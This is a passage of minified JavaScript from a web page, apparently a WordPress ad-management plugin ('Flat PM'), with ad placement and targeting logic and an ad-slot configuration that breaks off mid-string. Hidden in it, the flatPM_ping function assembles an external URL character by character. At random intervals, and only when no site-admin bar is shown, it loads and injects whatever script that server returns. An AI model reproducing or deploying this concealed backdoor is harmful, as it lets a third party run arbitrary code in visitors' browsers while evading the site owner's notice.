r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async 